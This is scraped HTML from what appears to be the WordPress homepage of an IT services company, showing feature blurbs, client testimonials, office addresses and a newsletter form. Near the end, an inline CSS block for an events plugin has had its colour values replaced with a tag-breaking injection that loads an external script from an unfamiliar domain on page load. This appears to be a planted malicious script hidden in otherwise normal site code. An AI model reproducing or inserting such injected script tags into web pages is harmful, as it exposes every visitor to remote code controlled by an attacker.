				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6d7786d elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-invisible" data-id="6d7786d" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;animation_delay&quot;:200}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a76a3cf" data-id="a76a3cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aadc1a8 elementor-widget elementor-widget-ohio_heading" data-id="aadc1a8" data-element_type="widget" data-widget_type="ohio_heading.default">
				<div class="elementor-widget-container">
					<div class="ohio-widget heading -left">

    
            <div class="subtitle">
            02.        </div>

        
    
    <h4 class="title">
                Extensive Industry <br class="vc_hidden-sm vc_hidden-xs">
Expertise                    </h4>

    
    
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-7ea5652 elementor-widget elementor-widget-text-editor" data-id="7ea5652" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>With years of experience across key industries, we bring specialized knowledge that elevates each project, from ideation through implementation.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-56d2b1f elementor-widget elementor-widget-spacer" data-id="56d2b1f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6229f89" data-id="6229f89" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a4406e8 elementor-hidden-phone elementor-widget elementor-widget-spacer" data-id="a4406e8" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-26c57d2 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-invisible" data-id="26c57d2" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;animation_delay&quot;:400}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b89efc3" data-id="b89efc3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-faff6e2 elementor-widget elementor-widget-ohio_heading" data-id="faff6e2" data-element_type="widget" data-widget_type="ohio_heading.default">
				<div class="elementor-widget-container">
					<div class="ohio-widget heading -left">

    
            <div class="subtitle">
            03.        </div>

        
    
    <h4 class="title">
                Tailored, Scalable <br class="vc_hidden-sm vc_hidden-xs">
Solutions                    </h4>

    
    
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-bb24c87 elementor-widget elementor-widget-text-editor" data-id="bb24c87" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Our solutions adapt to businesses of any size, ensuring seamless integration and scalability to support growth and evolving industry demands.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-880a5d3 elementor-widget elementor-widget-spacer" data-id="880a5d3" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c4b29bb elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-invisible" data-id="c4b29bb" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;animation_delay&quot;:400}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6be633c" data-id="6be633c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fd38f4 elementor-widget elementor-widget-ohio_heading" data-id="7fd38f4" data-element_type="widget" data-widget_type="ohio_heading.default">
				<div class="elementor-widget-container">
					<div class="ohio-widget heading -left">

    
            <div class="subtitle">
            04.        </div>

        
    
    <h4 class="title">
                Commitment to <br class="vc_hidden-sm vc_hidden-xs">
Innovation                    </h4>

    
    
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-90f4653 elementor-widget elementor-widget-text-editor" data-id="90f4653" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Constantly pushing boundaries, we leverage the latest technology to deliver forward-thinking, impactful solutions that keep our clients ahead in a competitive landscape.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-21f463d elementor-widget elementor-widget-spacer" data-id="21f463d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a9a71da elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a9a71da" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c3b063d" data-id="c3b063d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-f6f1918 clb__dark_section elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f6f1918" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e2c6698" data-id="e2c6698" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-539c8a4 elementor-widget elementor-widget-spacer" data-id="539c8a4" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c208fb0 elementor-invisible elementor-widget elementor-widget-ohio_heading" data-id="c208fb0" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="ohio_heading.default">
				<div class="elementor-widget-container">
					<div class="ohio-widget heading -left">

            <div class="divider" ></div>
    
    
    <h2 class="title">
                What are<br> clients<br> tell about us.                    </h2>

    
        
        <div class="subtitle">
            Become partners for the long run        </div>
    
    
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-aef085d" data-id="aef085d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-844f2ed elementor-widget elementor-widget-spacer" data-id="844f2ed" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a67e090 elementor-invisible elementor-widget elementor-widget-ohio_carousel" data-id="a67e090" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="ohio_carousel.default">
				<div class="elementor-widget-container">
					<div class="slider-holder">
    <div class="ohio-widget slider ohio-slider full autoheight with-pagination" data-ohio-slider='{"loop":true,"navBtn":true,"autoplay":false,"autoplayHoverPause":false,"autoHeight":true,"itemsDesktop":"1","itemsTablet":"1","itemsMobile":"1","drag":true,"gap":"40","navContainerClass":"slider-nav","slidesCount":true}'>

                    <div class="slider-wrap ">

                		<div data-elementor-type="section" data-elementor-id="19839" class="elementor elementor-19839" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5f42033c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f42033c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-16d12699" data-id="16d12699" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6e4d0545 elementor-widget elementor-widget-ohio_testimonial" data-id="6e4d0545" data-element_type="widget" data-widget_type="ohio_testimonial.default">
				<div class="elementor-widget-container">
					<div class="ohio-widget testimonial -left -flex-just-start">

            <div class="avatar " style="background-image: url(https://xcelcorp.com/wp-content/uploads/2020/08/t-1.png);"></div>
    
            <h6 class="testimonial-headline heading-sm">
            <b>CRM</b>        </h6>
    
    <p>
        "They delivered a comprehensive solution that optimized our internal workflow. The improvement in productivity and efficiency has been remarkable. True professionals who exceeded our expectations."    </p>
    <div class="holder">

    
            <div class="author">
                            <h6 class="title -unspace">
                    Carlos Diaz                </h6>
            
                            <p class="author-details -unspace">
                    Operations Manager, Mexico                </p>
                    </div>
    
    </div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
            </div>
                    <div class="slider-wrap ">

                		<div data-elementor-type="section" data-elementor-id="230357" class="elementor elementor-230357" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5f42033c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f42033c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-16d12699" data-id="16d12699" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6e4d0545 elementor-widget elementor-widget-ohio_testimonial" data-id="6e4d0545" data-element_type="widget" data-widget_type="ohio_testimonial.default">
				<div class="elementor-widget-container">
					<div class="ohio-widget testimonial -left -flex-just-start">

            <div class="avatar " style="background-image: url(https://xcelcorp.com/wp-content/uploads/2024/11/t-2-1.png);"></div>
    
            <h6 class="testimonial-headline heading-sm">
            <b>Software Development</b>        </h6>
    
    <p>
        "The mobile app they developed for us exceeded expectations. The user experience is seamless, and performance is outstanding. Truly innovative, reliable, and a pleasure to collaborate with."    </p>
    <div class="holder">

    
            <div class="author">
                            <h6 class="title -unspace">
                    Lucas Moreno                </h6>
            
                            <p class="author-details -unspace">
                    CEO, Spain                </p>
                    </div>
    
    </div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
            </div>
                    <div class="slider-wrap ">

                		<div data-elementor-type="section" data-elementor-id="230359" class="elementor elementor-230359" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5f42033c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f42033c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-16d12699" data-id="16d12699" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6e4d0545 elementor-widget elementor-widget-ohio_testimonial" data-id="6e4d0545" data-element_type="widget" data-widget_type="ohio_testimonial.default">
				<div class="elementor-widget-container">
					<div class="ohio-widget testimonial -left -flex-just-start">

            <div class="avatar " style="background-image: url(https://xcelcorp.com/wp-content/uploads/2024/11/t-3.png);"></div>
    
            <h6 class="testimonial-headline heading-sm">
            <b>Cloud Computing</b>        </h6>
    
    <p>
        "Their cloud security solutions have significantly enhanced our data protection. The team implemented robust measures, ensuring compliance and peace of mind. Excellent service and expertise."    </p>
    <div class="holder">

    
            <div class="author">
                            <h6 class="title -unspace">
                    Olivia Schmidt                </h6>
            
                            <p class="author-details -unspace">
                    CTO, Germany                </p>
                    </div>
    
    </div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
            </div>
        
    </div>

    </div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-2c183db elementor-widget elementor-widget-spacer" data-id="2c183db" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b61ec9b clb__light_section elementor-section-stretched elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="b61ec9b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cf236c2" data-id="cf236c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f79cf02 elementor-invisible elementor-widget elementor-widget-ohio_heading" data-id="f79cf02" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="ohio_heading.default">
				<div class="elementor-widget-container">
					<div class="ohio-widget heading -center">

    
    
    <h1 class="title">
                Ready to work with us?                    </h1>

    
        
        <div class="subtitle">
            Partner with XCELCorp for impactful, innovative tech solutions and lasting success.        </div>
    
    
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-73248ad elementor-widget elementor-widget-spacer" data-id="73248ad" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-bd47466 elementor-invisible elementor-widget elementor-widget-ohio_button" data-id="bd47466" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="ohio_button.default">
				<div class="elementor-widget-container">
					
<div class="ohio-widget-holder -center">
    <a href="https://xcelcorp.com/contact/" target="_blank"  class="ohio-widget button -default -primary">
        
        
        Let's work together
                    <i class="icon -right linea linea-arrows-slim-right" style=""></i>            </a>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div>
</article>			</main>
		</div>

			</div>
</div>


			</div>
			
			<footer id="colophon" class="site-footer clb__light_section">

	
	<div class="page-container">
		<div class="widgets vc_row">

							<div class="vc_col-md-3 vc_col-sm-6 widgets-column">
					<ul><li id="ohio_widget_logo-1" class="widget widget_ohio_widget_logo">				<div class="branding">
					<div class="logo ">
						<a class="-unlink" href="https://xcelcorp.com/">

						
							<img src="https://xcelcorp.com/wp-content/uploads/2024/11/xcel-corp-leading-the-future.png" class="light-scheme-logo " alt="XCEL Corp">

							
						
						</a>
					</div>
				</div>
			</li>
<li id="block-7" class="widget widget_block widget_text">
<p></p>
</li>
<li id="block-27" class="widget widget_block">
<ul class="wp-block-social-links has-large-icon-size is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/xcelcorp/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="https://www.instagram.com/xcelcorp/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-x  wp-block-social-link"><a href="https://x.com/xcelcorp" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M13.982 10.622 20.54 3h-1.554l-5.693 6.618L8.745 3H3.5l6.876 10.007L3.5 21h1.554l6.012-6.989L15.868 21h5.245l-7.131-10.378Zm-2.128 2.474-.697-.997-5.543-7.93H8l4.474 6.4.697.996 5.815 8.318h-2.387l-4.745-6.787Z" /></svg><span class="wp-block-social-link-label screen-reader-text">X</span></a></li>

<li class="wp-social-link wp-social-link-linkedin  wp-block-social-link"><a href="https://www.linkedin.com/company/xcelcorp/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg><span class="wp-block-social-link-label screen-reader-text">LinkedIn</span></a></li></ul>
</li>
</ul>
				</div>
			
							<div class="vc_col-md-3 vc_col-sm-6 widgets-column">
					<ul><li id="block-8" class="widget widget_block"><h3 class="title widget-title">USA(HQ)</h3>

254 Highway 34<br class="vc_hidden-xs">
Oakdale Plaza,<br class="vc_hidden-xs">
Matawan, NJ 07747.</li>
<li id="block-9" class="widget widget_block"><h3 class="title widget-title">India, Bangalore(R&D)</h3>

No.1, 100 Feet Outer Ring Rd, Pine Hurst Building, BTM Layout 2nd Stage,
<br class="vc_hidden-xs">
Bengaluru, KA 560076</li>
<li id="block-18" class="widget widget_block"><h3 class="title widget-title">India, Chennai(R&D)</h3>

Prince Info Park B-Block, 5th Floor 81B, 2nd Main Road, Ambattur Industrial Estate, Chennai – 600058
<br class="vc_hidden-xs">
</li>
<li id="block-11" class="widget widget_block widget_text">
<p></p>
</li>
<li id="block-12" class="widget widget_block widget_text">
<p></p>
</li>
</ul>
				</div>
			
							<div class="vc_col-md-3 vc_col-sm-6 widgets-column">
					<ul><li id="block-10" class="widget widget_block"><h3 class="title widget-title">India, Belagavi(R&D)</h3>

Visvesvaraya Technological University, Machhe, Belagavi, Karnataka 590018
<br class="vc_hidden-xs"></li>
<li id="block-20" class="widget widget_block"><h3 class="title widget-title">India, Belagavi(R&D)</h3>

Hangirkar Bhavan 2nd Floor, Congress Road, Tilakwadi, Belagavi-590006
<br class="vc_hidden-xs"></li>
<li id="block-13" class="widget widget_block widget_text">
<p></p>
</li>
<li id="block-14" class="widget widget_block widget_text">
<p></p>
</li>
</ul>
				</div>
			
							<div class="vc_col-md-3 vc_col-sm-6 widgets-column">
					<ul><li id="block-23" class="widget widget_block">
<h6 class="wp-block-heading">Sign up for the newsletter</h6>
</li>
<li id="block-22" class="widget widget_block"><p>
			<form id="sib_signup_form_3" method="post" class="sib_signup_form">
				<div class="sib_loader" style="display:none;"><img
							src="https://xcelcorp.com/wp-includes/images/spinner.gif" alt="loader"></div>
				<input type="hidden" name="sib_form_action" value="subscribe_form_submit">
				<input type="hidden" name="sib_form_id" value="3">
                <input type="hidden" name="sib_form_alert_notice" value="Please fill out this field">
                <input type="hidden" name="sib_form_invalid_email_notice" value="Your email address is invalid">
                <input type="hidden" name="sib_security" value="582aa5b876">
				<div class="sib_signup_box_inside_3">
					<div style="/*display:none*/" class="sib_msg_disp">
					</div>
                    					<p class="sib-email-area"> 
    <input type="email" class="sib-email-area" name="email" placeholder="Email address*" value="" required="required"> 
</p>
<p> 
    <input type="submit" class="sib-default-btn" name="submit" value="Sign Up"> 
</p>
				</div>
			</form>
			<style>
				form#sib_signup_form_3 p.sib-alert-message {
    padding: 6px 12px;
    margin-bottom: 20px;
    border: 1px solid transparent;
    border-radius: 4px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
form#sib_signup_form_3 p.sib-alert-message-error {
    background-color: #f2dede;
    border-color: #ebccd1;
    color: #a94442;
}
form#sib_signup_form_3 p.sib-alert-message-success {
    background-color: #dff0d8;
    border-color: #d6e9c6;
    color: #3c763d;
}
form#sib_signup_form_3 p.sib-alert-message-warning {
    background-color: #fcf8e3;
    border-color: #faebcc;
    color: #8a6d3b;
}
			</style>
			</p>
</li>
</ul>
				</div>
					</div>
	</div>

	
	
	
		<div class="site-footer-copyright">
			<div class="page-container">
				<div class="vc_row">
					<div class="vc_col-md-12">
													<div class="holder">
								<div class="-left">
									Copyright © 2025. All Rights Reserved By XCEL Corp								</div>
								<div class="-right">
									<a href="/privacy-policy">Privacy &amp; Cookie Policy</a> | <a href="/terms-and-conditions">Terms of Service</a>								</div>
							</div>
											</div>
				</div>
			</div>
		</div>

	</footer>
			
			<div class="search-holder vc_hidden-xs">
				
			</div>

					</div>

	
	
		
	
<div class="clb-popup container-loading custom-popup">
    <div class="close-bar">
        <button class="icon-button -light" data-js="close-popup" aria-label="Close">
            <i class="icon">
    <svg class="default" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M14 1.41L12.59 0L7 5.59L1.41 0L0 1.41L5.59 7L0 12.59L1.41 14L7 8.41L12.59 14L14 12.59L8.41 7L14 1.41Z"></path>
    </svg>
</i>
        </button>
    </div>
    <div class="clb-popup-holder"></div>
</div>	
	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ohio\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://xcelcorp.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://xcelcorp.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<style id='etn-custom-css-inline-css' type='text/css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
